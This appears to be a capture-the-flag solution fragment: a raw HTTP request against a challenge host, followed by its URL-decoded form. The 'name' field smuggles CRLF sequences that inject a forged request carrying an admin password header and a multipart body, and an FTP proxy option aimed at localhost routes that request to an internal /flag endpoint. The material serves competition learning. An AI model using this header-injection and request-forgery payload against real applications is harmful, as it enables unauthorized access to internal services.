 POST / HTTP/2
Host: greetings.ctf.intigriti.io
Content-Length: 419
Content-Type: application/x-www-form-urlencoded
Priority: u=0, i
name=
/flag?c=+HTTP/1.1%0d%0aPassword:+admin%0d%0aContent-Length:+160%0d%0aContent-T
ype:+multipart/form-data;+boundary=------------------------8oblsTvUHLwSsibyl7A
HRs%0d%0a%0d%0a--------------------------8oblsTvUHLwSsibyl7AHRs%0d%0aContent-D
isposition:+form-data;+name="username"%0d%0a%0d%0aadmin%0d%0a-----------------
---------8oblsTvUHLwSsibyl7AHRs--%0d%0a&hello=&protocol=ftp&options=
{"ftp":{"proxy":"localhost:5000"}}
Decoded from: URL encoding
/flag?c= HTTP/1.1\r \n
Password: admin\r \n
Content-Length: 160\r \n
Content-Type: multipart/form-data; boundary=------------------------
8oblsTvUHLwSsibyl7AHRs\r \n
\r \n
--------------------------8oblsTvUHLwSsibyl7AHRs\r \n
Content-Disposition: form-data; name="username"\r \n
\r \n
admin\r \n
--------------------------8oblsTvUHLwSsibyl7AHRs--\r \n
See less